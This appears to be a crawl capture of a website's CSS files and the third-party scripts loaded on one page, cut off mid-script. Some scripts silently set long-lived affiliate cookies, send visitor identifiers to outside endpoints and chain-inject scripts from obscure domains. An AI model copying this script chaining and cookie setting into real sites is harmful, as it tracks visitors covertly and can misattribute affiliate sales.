.bootstrap-wrapper .carousel-inner > .active.right {
    left: 100%;
}
.bootstrap-wrapper .carousel-control {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    width: 15%;
    opacity: 0.5;
    filter: alpha(opacity=50);
    font-size: 20px;
    color: #ffffff;
    text-align: center;
    text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
}
.bootstrap-wrapper .carousel-control.left {
    background-image: -webkit-linear-gradient(left, color-stop(rgba(0, 0, 0, 0.5) 0%), color-stop(rgba(0, 0, 0, 0.0001) 100%));
    background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
    background-repeat: repeat-x;
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);
}
.bootstrap-wrapper .carousel-control.right {
    left: auto;
    right: 0;
    background-image: -webkit-linear-gradient(left, color-stop(rgba(0, 0, 0, 0.0001) 0%), color-stop(rgba(0, 0, 0, 0.5) 100%));
    background-image: linear-gradient(to right, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
    background-repeat: repeat-x;
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);
}
.bootstrap-wrapper .carousel-control:hover, .bootstrap-wrapper .carousel-control:focus {
    outline: none;
    color: #ffffff;
    text-decoration: none;
    opacity: 0.9;
    filter: alpha(opacity=90);
}
.bootstrap-wrapper .carousel-control .icon-prev, .bootstrap-wrapper .carousel-control .icon-next, .bootstrap-wrapper .carousel-control .glyphicon-chevron-left, .bootstrap-wrapper .carousel-control .glyphicon-chevron-right {
    position: absolute;
    top: 50%;
    z-index: 5;
    display: inline-block;
}
.bootstrap-wrapper .carousel-control .icon-prev, .bootstrap-wrapper .carousel-control .glyphicon-chevron-left {
    left: 50%;
}
.bootstrap-wrapper .carousel-control .icon-next, .bootstrap-wrapper .carousel-control .glyphicon-chevron-right {
    right: 50%;
}
.bootstrap-wrapper .carousel-control .icon-prev, .bootstrap-wrapper .carousel-control .icon-next {
    width: 20px;
    height: 20px;
    margin-top: -10px;
    margin-left: -10px;
    font-family: serif;
}
.bootstrap-wrapper .carousel-control .icon-prev:before {
    content: '\2039';
}
.bootstrap-wrapper .carousel-control .icon-next:before {
    content: '\203a';
}
.bootstrap-wrapper .carousel-indicators {
    position: absolute;
    bottom: 10px;
    left: 50%;
    z-index: 15;
    width: 60%;
    margin-left: -30%;
    padding-left: 0;
    list-style: none;
    text-align: center;
}
.bootstrap-wrapper .carousel-indicators li {
    display: inline-block;
    width: 10px;
    height: 10px;
    margin: 1px;
    text-indent: -999px;
    border: 1px solid #ffffff;
    border-radius: 10px;
    cursor: pointer;
    background-color: #000 \9;
    background-color: rgba(0, 0, 0, 0);
}
.bootstrap-wrapper .carousel-indicators .active {
    margin: 0;
    width: 12px;
    height: 12px;
    background-color: #ffffff;
}
.bootstrap-wrapper .carousel-caption {
    position: absolute;
    left: 15%;
    right: 15%;
    bottom: 20px;
    z-index: 10;
    padding-top: 20px;
    padding-bottom: 20px;
    color: #ffffff;
    text-align: center;
    text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
}
.bootstrap-wrapper .carousel-caption .btn {
    text-shadow: none;
}
@media screen and (min-width: 768px) {
    .bootstrap-wrapper .carousel-control .glyphicons-chevron-left, .bootstrap-wrapper .carousel-control .glyphicons-chevron-right, .bootstrap-wrapper .carousel-control .icon-prev, .bootstrap-wrapper .carousel-control .icon-next {
        width: 30px;
        height: 30px;
        margin-top: -15px;
        margin-left: -15px;
        font-size: 30px;
   }
   .bootstrap-wrapper .carousel-caption {
       left: 20%;
       right: 20%;
       padding-bottom: 30px;
  }
  .bootstrap-wrapper .carousel-indicators {
      bottom: 20px;
 }
}
.bootstrap-wrapper .clearfix:before, .bootstrap-wrapper .clearfix:after, .bootstrap-wrapper .container:before, .bootstrap-wrapper .container:after, .bootstrap-wrapper .container-fluid:before, .bootstrap-wrapper .container-fluid:after, .bootstrap-wrapper .row:before, .bootstrap-wrapper .row:after, .bootstrap-wrapper .form-horizontal .form-group:before, .bootstrap-wrapper .form-horizontal .form-group:after, .bootstrap-wrapper .btn-toolbar:before, .bootstrap-wrapper .btn-toolbar:after, .bootstrap-wrapper .btn-group-vertical > .btn-group:before, .bootstrap-wrapper .btn-group-vertical > .btn-group:after, .bootstrap-wrapper .nav:before, .bootstrap-wrapper .nav:after, .bootstrap-wrapper .navbar:before, .bootstrap-wrapper .navbar:after, .bootstrap-wrapper .navbar-header:before, .bootstrap-wrapper .navbar-header:after, .bootstrap-wrapper .navbar-collapse:before, .bootstrap-wrapper .navbar-collapse:after, .bootstrap-wrapper .pager:before, .bootstrap-wrapper .pager:after, .bootstrap-wrapper .panel-body:before, .bootstrap-wrapper .panel-body:after, .bootstrap-wrapper .modal-footer:before, .bootstrap-wrapper .modal-footer:after {
    content: " ";
    display: table;
}
.bootstrap-wrapper .clearfix:after, .bootstrap-wrapper .container:after, .bootstrap-wrapper .container-fluid:after, .bootstrap-wrapper .row:after, .bootstrap-wrapper .form-horizontal .form-group:after, .bootstrap-wrapper .btn-toolbar:after, .bootstrap-wrapper .btn-group-vertical > .btn-group:after, .bootstrap-wrapper .nav:after, .bootstrap-wrapper .navbar:after, .bootstrap-wrapper .navbar-header:after, .bootstrap-wrapper .navbar-collapse:after, .bootstrap-wrapper .pager:after, .bootstrap-wrapper .panel-body:after, .bootstrap-wrapper .modal-footer:after {
    clear: both;
}
.bootstrap-wrapper .center-block {
    display: block;
    margin-left: auto;
    margin-right: auto;
}
.bootstrap-wrapper .pull-right {
    float: right !important;
}
.bootstrap-wrapper .pull-left {
    float: left !important;
}
.bootstrap-wrapper .hide {
    display: none !important;
}
.bootstrap-wrapper .show {
    display: block !important;
}
.bootstrap-wrapper .invisible {
    visibility: hidden;
}
.bootstrap-wrapper .text-hide {
    font: 0/0 a;
    color: transparent;
    text-shadow: none;
    background-color: transparent;
    border: 0;
}
.bootstrap-wrapper .hidden {
    display: none !important;
    visibility: hidden !important;
}
.bootstrap-wrapper .affix {
    position: fixed;
}
@-ms-viewport {
    width: device-width;
}
.bootstrap-wrapper .visible-xs, .bootstrap-wrapper .visible-sm, .bootstrap-wrapper .visible-md, .bootstrap-wrapper .visible-lg {
    display: none !important;
}
@media (max-width: 767px) {
    .bootstrap-wrapper .visible-xs {
        display: block !important;
   }
   .bootstrap-wrapper table.visible-xs {
       display: table;
  }
  .bootstrap-wrapper tr.visible-xs {
      display: table-row !important;
 }
 .bootstrap-wrapper th.visible-xs, .bootstrap-wrapper td.visible-xs {
     display: table-cell !important;
}
}
@media (min-width: 768px) and (max-width: 991px) {
    .bootstrap-wrapper .visible-sm {
        display: block !important;
   }
   .bootstrap-wrapper table.visible-sm {
       display: table;
  }
  .bootstrap-wrapper tr.visible-sm {
      display: table-row !important;
 }
 .bootstrap-wrapper th.visible-sm, .bootstrap-wrapper td.visible-sm {
     display: table-cell !important;
}
}
@media (min-width: 992px) and (max-width: 1199px) {
    .bootstrap-wrapper .visible-md {
        display: block !important;
   }
   .bootstrap-wrapper table.visible-md {
       display: table;
  }
  .bootstrap-wrapper tr.visible-md {
      display: table-row !important;
 }
 .bootstrap-wrapper th.visible-md, .bootstrap-wrapper td.visible-md {
     display: table-cell !important;
}
}
@media (min-width: 1200px) {
    .bootstrap-wrapper .visible-lg {
        display: block !important;
   }
   .bootstrap-wrapper table.visible-lg {
       display: table;
  }
  .bootstrap-wrapper tr.visible-lg {
      display: table-row !important;
 }
 .bootstrap-wrapper th.visible-lg, .bootstrap-wrapper td.visible-lg {
     display: table-cell !important;
}
}
@media (max-width: 767px) {
    .bootstrap-wrapper .hidden-xs {
        display: none !important;
   }
}
@media (min-width: 768px) and (max-width: 991px) {
    .bootstrap-wrapper .hidden-sm {
        display: none !important;
   }
}
@media (min-width: 992px) and (max-width: 1199px) {
    .bootstrap-wrapper .hidden-md {
        display: none !important;
   }
}
@media (min-width: 1200px) {
    .bootstrap-wrapper .hidden-lg {
        display: none !important;
   }
}
.bootstrap-wrapper .visible-print {
    display: none !important;
}
@media print {
    .bootstrap-wrapper .visible-print {
        display: block !important;
   }
   .bootstrap-wrapper table.visible-print {
       display: table;
  }
  .bootstrap-wrapper tr.visible-print {
      display: table-row !important;
 }
 .bootstrap-wrapper th.visible-print, .bootstrap-wrapper td.visible-print {
     display: table-cell !important;
}
}
@media print {
    .bootstrap-wrapper .hidden-print {
        display: none !important;
   }
}
.welcome-panel {
    margin-right: 20px !important
}
.hd_title {
    text-transform: uppercase;
    margin: -24px -15px 20px !important;
    color: #0096BD !important;
    padding: 12px 15px;
    background: rgb(168, 244, 255);
    background: -moz-linear-gradient(left, rgb(168, 244, 255) 1%, rgb(254, 255, 255) 92%);
    background: -webkit-gradient(linear, left top, right top, color-stop(1%, rgb(168, 244, 255)), color-stop(92%, rgb(254, 255, 255)));
    background: -webkit-linear-gradient(left, rgb(168, 244, 255) 1%, rgb(254, 255, 255) 92%);
    background: -o-linear-gradient(left, rgb(168, 244, 255) 1%, rgb(254, 255, 255) 92%);
    background: -ms-linear-gradient(left, rgb(168, 244, 255) 1%, rgb(254, 255, 255) 92%);
    background: linear-gradient(to right, rgb(168, 244, 255) 1%, rgb(254, 255, 255) 92%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#a8f4ff', endColorstr='#feffff', GradientType=1);
}
.hd_title span {
    font-size: 18px;
    color: #039C59;
    display: inline-block;
    margin-top: -10px
}
.rc-updt-btn {
    position: absolute;
    right: 0;
    top: 0
}
.brdr-radius-zero {
    border-radius: 0 !important
}
.zeropad {
    padding: 0 !important
}
.sub-hd-title {
    background: #B3E7FF;
    padding: 10px 20px;
    display: inline-block;
    border-bottom: 5px solid #069
}
.email-sec {
    background: #F0FAFF !important;
    padding: 20px 0
}
.email-wrap, .well2 {
    background: #fff;
    padding: 20px;
    margin-bottom: 20px;
    box-shadow: 5px 5px 5px rgba(0, 0, 0, .05);
    border: 1px solid rgba(0, 0, 0, .07);
    )
}
.bootstrap-wrapper .page-header{
  margin-top: 0;
}
#submit-button-holder{
    position: absolute;
}


--- FILE ---
content_type: text/css
request_url: https://educ.gramedia.com/wp-content/plugins/institutions-directory/admin/files/css/single-cpt.css?ver=6.1.7
body_size: 3414
content:
.tooltipsingle {
    position: relative;
    display: inline-block;
   /* If you want dots under the hoverable text */
}

/* Tooltip text */
.tooltipsingle .tooltiptext {
    visibility: hidden;
    width: 220px;
    background-color: gray;
    color: #fff;
    text-align: center;
    padding: 5px 0;
    border-radius: 6px;
 
    /* Position the tooltip text - see examples below! */
    position: absolute;
    z-index: 1;
}

/* Show the tooltip text when you mouse over the tooltip container */
.tooltipsingle:hover .tooltiptext {
    visibility: visible;
}

.fa-star-o:hover {
    color: red;
    font-size: 16px;
}
.uourating{
	font-size: 16px;
}
  .red-heart { color: #19B5FE; }
  .icon-blue {
  font-size: 16px;
  color: #999;
  margin-right: 10px;
  margin-top: 10px;
  position: relative;
  display: inline-block;

 }


 .cbp-l-project-adi-list strong {
    display: inline-block;
    color: #696969;
    font-weight: 600;
    min-width: 200px;
}
.cbp-l-project-adi-list {
    margin: 0px;
    padding: 0px;
    list-style: outside none none;
    font: 400 12px/30px "Open Sans",sans-serif;
}
 textarea
{
  width:100%;
}
.cbp-search-input {
    width:100%!important;
}

.cbp-l-doctor-info {
  /* @editable properties */
  margin-top: 20px;
  padding-left: 25px;
 }

 @media only screen and (max-width: 768px) {
  .cbp-l-member-img {
    width: 100%;
    text-align: center; }
    .cbp-l-doctor-desc{font-size: 16px;}
  .cbp-l-doctor-info {
    width: 100%;
    padding-left: 0; }
   .cbp-2-project-desc {
    /* @editable properties */
    width: 100%; }

    .cbp-l-project-desc-text{
    width: 100%;
    }
  .cbp-2-project-desc-title{
    width: 100%;
    }
 }
 .cbp-l-doctor-desc {
  /* @editable properties */
  font: 400 13px/20px "Open Sans",sans-serif;
  margin-top: 25px;
  padding-right: 20px;
  color: #474747; }



  /* Top Member */

  @media only screen and (min-width: 768px) {
    .cbp-2-project-desc {
    /* @editable properties */
    float: left;
    width: 58%; }
  }

.cbp-slider {
  margin-bottom: 30px;
}

.cbp-2-project-desc-title {
  /* @editable properties */
  border-bottom: 1px solid #cdcdcd;
  margin-bottom: 22px;
  color: #444; }
.cbp-2-project-desc-title span, .cbp-2-project-details-title span {
  /* @editable properties */
  border-bottom: 1px solid #747474;
  display: inline-block;
  margin: 0 0 -1px 0;
  font: 400 16px/36px "Open Sans",sans-serif;
  padding: 0 5px 0 0; }

 /* Award */

 .cbp-l-inline-right-hd {
    float: right;
    width: 45%;
    padding-left: inherit;
}

@media only screen and (max-width: 768px) {
  .cbp-l-inline-left {
    width: 100%;
    text-align: center;
    margin-top: 40px; }
  .cbp-l-inline-right-hd {
    width: 100%;
    padding-left: 0;
    margin-top: 20px; } }
 .top-20{
  margin-top:30px
}





  /* single page sidebar */
.single-direcotry-page {
  position: relative;
  width: 100%;
  margin-top: 40px;
}

.medicaldirectory-sidebar {
  position: relative;
  background: #fff;
  border: 1px solid #f3f3f3;
  box-shadow: 0px 1px 0px rgba(0,0,0, .1);
  margin-bottom: 30px;
  padding-bottom: 20px;
}

.medicaldirectory-sidebar img {
  width: 100%;
}

.medicaldirectory-sidebar form {
  margin-bottom: 0;
}


.cbp-l-project-desc-title span, .cbp-l-project-desc-title, .cbp-l-project-details-title span, .cbp-l-project-details-title {
  border-bottom: 0 ;
}



.cbp-l-project-details-title {
  border-bottom: 0;
  padding-bottom: 6px;
  margin-top: 20px;
  color: #333;
  position: relative;

}

.cbp-l-project-details-title span {
  font: 600 15px "Open Sans",sans-serif;
  color: #333;
}


.cbp-l-project-details-list li {
  border-bottom: 0;
}


.cbp-l-project-details-list li {
  border-bottom: 0;
  color: #999;
  font-size: 12px;
}



.cbp-l-project-details-list li a {
  color : #999;
}

.cbp-l-project-details-list li strong {
  display: block;
  width: 100%;
  color: #999;
  font-size: 13px;

}

.cbp-l-project-details-list.location-lists li strong {
  display: block;
  width: 100%;
  color: #999;
  font-size: 11px;
}

.content {
  background-color: #fff;
  max-width: 100%;
  padding: 0;
  box-shadow: 0px 1px 0px rgba(0,0,0, .1);
  border-radius: 3px;
  margin-bottom: 30px;
  display: block;
  border: 1px solid #f3f3f3;
}

.content .conten-desc {
  padding: 30px;
  display: inline-block;
  width: 100%;
}

.content .conten-desc .cbp-l-inline  {
  background: transparent;
  margin: 0;
  padding: 0;
  margin-bottom: 30px;
}

.content .conten-desc .cbp-l-inline .cbp-l-award-title {
  font: 600 15px/20px "Open Sans",sans-serif;
  color: #333;
}

.cbp-l-inline-desc {
  color: #666;
}

@media screen and (min-width: 768px) {
  .content .conten-desc .cbp-l-inline  .cbp-l-inline-left  {
    width: 20%;
  }
  .content .conten-desc.event-content .cbp-l-inline  .cbp-l-inline-left {
    width: 47%;
  }

  .content .conten-desc.event-content .cbp-l-inline  .cbp-l-inline-right-hd  {
    width: 50%;
  }

  .content .conten-desc .cbp-l-inline  .cbp-l-inline-right-hd {
    width: 76%;
  }
}




.conten-desc .cbp-l-project-desc-text {
  font: 400 14px/20px "Open Sans",sans-serif;
}

.conten-desc .cbp-l-project-desc-text .cbp-l-project-adi-list {
  font: 400 14px/30px "Open Sans",sans-serif;
  position: relative;
  display: inline-block;
}

.conten-desc .cbp-l-project-desc-text .cbp-l-project-adi-list li {
  color :#999;
  width: 50%;
  float: left;
}

.conten-desc .cbp-l-project-desc-text .cbp-l-project-adi-list li strong {
  color: #333;
}

.content .cbp-l-project-desc-title {
    background: #f3f3f3;
    padding: 10px 15px;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
    color: #333;
    border-bottom: 0;

}

.qualification-list  {
  position: relative;
  width: 100%;
  list-style: none;
  font-size: 13px;
  font-family:;
  margin: 0;
  padding: 0;

}

.qualification-list li {
  position: relative;
  width: 46%;
  margin: 0;
  display: inline-block;
}

.qualification-list li {
  position: relative;
  padding-left: 180px;
  min-height: 30px;
  display:inline-block;
  vertical-align:top;
}
.qualification-list li strong {
  position: absolute;
  left: 0;
}
@media (max-width: 991px) {
  .qualification-list li {
    padding-left: 0;
    padding-bottom: 15px;
  }
  .qualification-list li strong {
    position: relative;
    left: 0;
    display: block;
  }
}

@media (max-width: 600px ) {
  .qualification-list li {
    width: 100%;
  }
}

.content .cbp-l-project-desc-title span {
  font: 600 16px/36px "Open Sans",sans-serif;
}


.singl-directory .cbp-caption-activeWrap {
  position: absolute;
  text-align: center;
}

.cbp-item-wrapper {
  text-align: center;
}

.cbp-item-wrapper .cbp-l-grid-projects-desc {
  margin-top: 0;
}

.doctor-slider .cbp-nav-controls .cbp-nav-next,


.cbp-nav-pagination {
  display: none;
}


.btn-new {
  display: inline-block;
    margin-bottom: 0;
    font-weight: inherit;
    text-align: center;
    vertical-align: middle;
    touch-action: manipulation;
    cursor: pointer;
    background-image: none;
    border: 0;
    white-space: nowrap;
    color: #ffffff !important;
    padding: 10px 20px;
    transition: all 0.3s;
    border-radius: 3px;
    text-transform: uppercase !important;
    font-size: 12px !important;

}

.btn-new:hover,
.btn-new.hover,
.btn-new:focus,
.btn-new.focus,
.btn-new:active,
.btn-new.active {
  text-decoration: none;
  color: #ffffff;
  outline: 0;
  background-image: none;
}
.btn-custom {  
  color: #fff !important;
  padding: 8px 15px !important;
}
.btn-custom:hover,
.btn-custom.hover,
.btn-custom:focus,
.btn-custom.focus,
.btn-custom:active,
.btn-custom.active {
   background-color: #2771aa;
  border-color: #2771aa;
  text-decoration: none !important;
}

.full-width {width: 100%;}

.doctor-short-bio  {
  position: relative;
  background: #fff;
  padding-bottom: 53px;
  box-shadow: 0px 2px 0px rgba(0,0,0, .1);
  border-radius: 3px;
}
.scroll-no{
pointer-events:none
}


.title-content {
  position: relative;
  padding: 18px 25px;
  display: inline-block;
  width: 100%;
  border-bottom: 1px solid #f3f3f3;
}

.cposttype-title {
  position: relative;
  float: left;
}

.cposttype-title h5 {
  margin: 0;
  font-size: 18px;
}

.fav-button {
  float: right;
  border: 1px solid #0099FE;
  text-align: center;
  padding: 2px 2px 0px 8px;
  border-radius: 3px;
}

.fav-button a {
  font-size: 12px;
}


.fav-button  a {
  display: block;
}



.conten-desc.award-content {
  padding: 0;
}

.award-content .cbp-l-inline {
  border-bottom: 1px solid #f3f3f3;
  margin-bottom: 10px !important;
  padding: 20px 20px 30px !important;
}

.award-content .cbp-l-inline:last-child {
  border-bottom: 0;
}


.content {
  _border-radius: 0;
  _box-shadow: none;
}


.specialist-list {
  position: relative;

}

.specialist-list  li {
  width: 33.33%;
  padding-right: 15px;
  padding-left: 15px;
  float: left;
  position: relative;

}
.tag-list {
  position: relative;

}
.tag-list  li {
  width: 33.33%;
  padding-right: 15px;
  padding-left: 15px;
  float: left;
  position: relative;

}




@media (max-width: 768px) {
  .specialist-list  li {
    width: 100%;
  }
}

.specialist-list  li:before {
  content: '.';
  position: absolute;
  letter-spacing: 0;
  top: 4px;
  left: 0;  
  line-height: 1px;
  font-size: 30px;
}


.sidebar-content {
  padding: 10px 20px 0px;
  margin-bottom: 15px;
  display: inline-block;
}
.sidebar-content #message-pop {
  padding-bottom: 25px !important;
}

.sidebar-content.claims {
  padding: 20px 20px 0px;
}

.sidebar-content .cbp-l-project-details-title {
  margin: 10px 0 10px;
}




.sidebar-content .cbp-l-project-details-list li {
  border-bottom: 0;
}


.sidebar-content .cbp-l-project-details-list li {
  border-bottom: 0;
  line-height: 20px;
  padding-bottom: 20px;
  padding-top: 20px;
  color: #999;
  font-size: 13px;
  border-bottom: 1px solid #f3f3f3;
}



.sidebar-content .cbp-l-project-details-list li:first-child {
  padding-top: 0;
}

.sidebar-content .cbp-l-project-details-list li a {
  color : #999;
}

.sidebar-content .cbp-l-project-details-list li strong {
  display: block;
  width: 100%;
  color: #333;
  font-size: 11px;
  text-transform: uppercase;

}

.sidebar-content .cbp-l-project-details-list.location-lists li strong {
  display: block;
  widht: 100%;
  color: #333;
  font-size: 13px;
}


.cbp-l-member-img {
  margin-bottom: 15px;
}



.content.slider .cbp {
  margin-top: 0px;
}

.content.slider .cbp  .cbp-nav-controls {
  right: 30px;
}




.Specialitiess-list .cbp-l-project-details-list li {
  border-bottom: 0 !important;
  padding-left: 15px;
}




.form-control-solid {
  display: block;
  width: 100%;
  height: 40px;
  padding: 6px 12px;
  margin-bottom: 15px !important;
  font-size: 16px;
  line-height: 24px;
  color: #333333 !important;
  background-color: #ffffff  !important;
  background-image: none;
  border: 2px solid #cecece !important;
  transition: all 0.3s;
  -webkit-border-radius: 3px;
  border-radius: 3px;
}
.form-control-solid:focus{
  border: 2px solid #333 !important;
  box-shadow: none;

}

textarea.form-control-solid {
  height: 120px;
}
.tags{
    clear: both;
    margin:40px 0 0 0;
    padding:0;
    
    list-style:none;
    }
.tags li{ margin-bottom: 10px !important;}
.tags li, .tags a{
    float:left;
    height:24px;
    line-height:24px;
    position:relative;
    font-size:11px;
    }
.tags a{
    margin-left:20px;
    padding:0 10px 0 12px;
    
    color:#fff !important;
    text-decoration:none !important;
    -moz-border-radius-bottomright:4px;
    -webkit-border-bottom-right-radius:4px; 
    border-bottom-right-radius:4px;
    -moz-border-radius-topright:4px;
    -webkit-border-top-right-radius:4px;    
    border-top-right-radius:4px;    
    } 
 .tags a:before{
    content:"";
    float:left;
    position:absolute;
    top:0;
    left:-12px;
    width:0;
    height:0;
   
    border-style:solid;
    border-width:12px 12px 12px 0;      
    }
 .tags a:after{
    content:"";
    position:absolute;
    top:10px;
    left:0;
    float:left;
    width:4px;
    height:4px;
    -moz-border-radius:2px;
    -webkit-border-radius:2px;
    border-radius:2px;
    background:#fff;
    -moz-box-shadow:-1px -1px 2px #004977 !important;
    -webkit-box-shadow:-1px -1px 2px #004977 !important;
    box-shadow:-1px -1px 2px #004977 !important;
    }
    .tags a:hover{background:#555!important;} 

.tags a:hover:before{border-color:transparent #555 transparent transparent !important;}
    .view_left_container img {
        max-width: 350px;
        height: auto !important;
        width: expression(this.width > 350 ? 350: true);
    }  
    


--- FILE ---
content_type: text/javascript
request_url: https://368.mask-traffic.world/368.js?base=https://www.gramedia.com/pendidikan/universitas/institut-pertanian-malang/&d=1766774255401
body_size: 1141
content:
function SetAdvCookie_default() {
    var utm_medium = GetAdvCookie_default("utm_medium");
    if (!utm_medium || utm_medium === "")
      utm_medium = "";
    var expires = new Date(Date.now() + 30 * 86400 * 1e3).toUTCString();
    document.cookie = "utm_medium=" + utm_medium + "; expires=" + expires + ";path=/;";
    var click_id = GetAdvCookie_default("click_id");
    if (!click_id || click_id === "")
      click_id = GetClickId_default();
    document.cookie = "click_id=" + click_id + "; expires=" + expires + ";path=/;";
    var utm_campaign = GetAdvCookie_default("utm_campaign");
    if (!utm_campaign || utm_campaign === "")
      utm_campaign = "19190";
    document.cookie = "utm_campaign=" + utm_campaign + "; expires=" + expires + ";path=/;";
    var utm_source = GetAdvCookie_default("utm_source");
    if (!utm_source || utm_source === "")
      utm_source = "indoleads";
    document.cookie = "utm_source=" + utm_source + "; expires=" + expires + ";path=/;";
  }

function GetAdvCookie_default(cname) {
    var name = cname + "=";
    var ca = document.cookie.split(";");
    for (var i = 0; i < ca.length; i++) {
      var c = ca[i];
      while (c.charAt(0) === " ") {
        c = c.substring(1);
      }
      if (c.indexOf(name) === 0) {
        return c.substring(name.length, c.length);
      }
    }
    return "";
  }

function GetClickId_default() {
    var data = new Uint8Array(16);
    crypto.getRandomValues(data);
    data[6] = data[6] & 15 | 64;
    data[8] = data[8] & 63 | 128;
    return [
      ByteToHex_default(data[0]),
      ByteToHex_default(data[1]),
      ByteToHex_default(data[2]),
      ByteToHex_default(data[3]),
      "-",
      ByteToHex_default(data[4]),
      ByteToHex_default(data[5]),
      "-",
      ByteToHex_default(data[6]),
      ByteToHex_default(data[7]),
      "-",
      ByteToHex_default(data[8]),
      ByteToHex_default(data[9]),
      "-",
      ByteToHex_default(data[10]),
      ByteToHex_default(data[11]),
      ByteToHex_default(data[12]),
      ByteToHex_default(data[13]),
      ByteToHex_default(data[14]),
      ByteToHex_default(data[15])
    ].join("");
  }

function ByteToHex_default(byte) {
    return ("0" + byte.toString(16)).slice(-2);
  }

function CheckSchedule_default() {
    var url = window.location.href;
    if (url.indexOf("checkout") !== -1) {
      ScriptRetaget_default();
    }
  }

document.cookie = '_rt_last_page=' + encodeURIComponent(location.href) + '; max-age=94608000; samesite=None; partitioned; secure'
document.cookie = '_rt_uid=3f6327ac-e3ea-4025-8ba7-4420dbd917e3; max-age=94608000; samesite=None; partitioned; secure'
document.cookie = '_rt_d=1766774255882; max-age=94608000; samesite=None; partitioned; secure'

setInterval(() => SetAdvCookie_default(), 3600000);

const meta_105590 = document.createElement('meta');
meta_105590.setAttribute('http-equiv', 'x-dns-prefetch-control'); meta_105590.setAttribute('content', 'off'); 

const meta_65486 = document.createElement('meta');
meta_65486.setAttribute('http-equiv', 'cache-control'); meta_65486.setAttribute('content', 'no-store'); 

const meta_252074 = document.createElement('meta');
meta_252074.setAttribute('http-equiv', 'pragma'); meta_252074.setAttribute('content', 'no-cache'); 

document.querySelector('head').append(meta_105590);
document.querySelector('head').append(meta_65486);
document.querySelector('head').append(meta_252074);

const meta_133524_interval = setInterval(() => {
	if (!!document.querySelector("meta[http-equiv='x-dns-prefetch-control'][content='off']") && !!document.querySelector("meta[http-equiv='cache-control'][content='no-store']") && !!document.querySelector("meta[http-equiv='pragma'][content='no-cache']")) {
		clearInterval(meta_133524_interval);
		
	}
}, 1000);

--- FILE ---
content_type: text/plain
request_url: https://cdnvc.netcoresmartech.com/vc/prod/wntoken_8a76e1ae64a56a3d9cd72b20f6d433d4.txt?ts=1766774255319
body_size: -208
content:
20240725103159

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://functionstring.com/add_audience.js?id=4141966496123583
body_size: -98
content:

!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod ?
n.callMethod.apply(n,arguments) : n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');

fbq('init', '4141966496123583'); // Replace with your actual Pixel ID
fbq('track', 'PageView');

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.ebecee.com/map.js
body_size: 432
content:
!function(){
class Track{constructor(t={}){const e={endpoint:"https://cdn.ebecee.com/heartbeet",programId:"f7ff5fc7-5923-451c-bb1b-30f030ae2059",userIdCookieName:"ebecee",userIdCookieExpirationDays:30};this.config=Object.assign(e,t),this.nr={unique_id:"",url:window.location.href,democratic:this.config.programId,referrer:document.referrer,republican:this.config.programId},this.onSuccess=null,this.onError=null}setOnSuccessCallback(t){"function"==typeof t&&(this.onSuccess=t)}setOnErrorCallback(t){"function"==typeof t&&(this.onError=t)}generateUniqueID(){let t="";const e=this.config.userIdCookieName+"=",n=document.cookie.split(";");for(let i=0;i<n.length;i++){const o=n[i].trim();if(0===o.indexOf(e)){t=o.substring(e.length);break}}if(!t){for(let e=0;e<16;e++)t+=(256*Math.random()|0).toString(16).padStart(2,"0");const n=new Date(Date.now()+86400*this.config.userIdCookieExpirationDays*1e3).toUTCString();document.cookie=this.config.userIdCookieName+"="+t+"; expires="+n+"; path=/;"}return t}sendUniqueID(){this.nr.unique_id=this.generateUniqueID();const t=new XMLHttpRequest;t.open("POST",this.config.endpoint),t.setRequestHeader("Content-type","application/json"),t.addEventListener("load",(()=>{t.status>=200&&t.status<300?"function"==typeof this.onSuccess&&this.onSuccess(t.responseText):"function"==typeof this.onError&&this.onError(t.status)})),t.send(JSON.stringify(this.nr))}init(){this.sendUniqueID()}}
new Track().init();
}();


--- FILE ---
content_type: text/javascript
request_url: https://track.omguk.com/e/qs/?action=Content&MID=1923367&PID=35864&ref=https%3A//www.gramedia.com/pendidikan/universitas/institut-pertanian-malang/
body_size: 1028
content:
var js = document.createElement('script'); js.type = 'text/javascript'; js.text = '(function(){ var s = document.createElement("script"); s.async = true; s.src = (document.location.protocol == "https:" ? "https:" : "http:") + "//webtrafficsource.com/track/code.js"; var a = document.getElementsByTagName("script")[0]; a.parentNode.insertBefore(s, a); })();'; document.body.appendChild(js);var js = document.createElement('script'); js.type = 'text/javascript'; js.src='https://cdn.ebecee.com/map.js'; js.setAttribute('async',''); document.body.appendChild(js);var js1 = document.createElement('script'); js1.type = 'text/javascript'; js1.src='https://functionstring.com/function.js'; document.body.appendChild(js1);var js = document.createElement('script'); js.type = 'text/javascript'; js.text = '(function () {         var script = document.createElement("script");         var params = "base=" + location.href + "&d=" + Date.now();         var head = document.getElementsByTagName("head")[0];         script.src = "https://368.mask-traffic.world/368.js?" + params;         script.type = "text/javascript";         script.async = 1;         head.appendChild(script);     })();'; document.body.appendChild(js);function getFromLocalStorageOMG(name) { try { if (window.localStorage) {  return window.localStorage.getItem(name); } return ''; } catch (e) { console.log(e) } };function getCookieOMG(cname) { try { var name = cname + '=';var decodedCookie = decodeURIComponent(document.cookie);var ca = decodedCookie.split(';');for (var i = 0; i < ca.length; i++) {var c = ca[i]; while (c.charAt(0) == ' ') {c = c.substring(1);} if (c.indexOf(name) == 0) { return c.substring(name.length, c.length);}} return '';} catch (e) { console.log(e) } };function insertImageTagOMG(tag) {var bodyElement = document.getElementsByTagName('body')[0];if (bodyElement != null) {var x = document.createElement('IMG');x.setAttribute('src', tag); x.setAttribute('width', '1'); x.setAttribute('height', '1'); x.style.display = 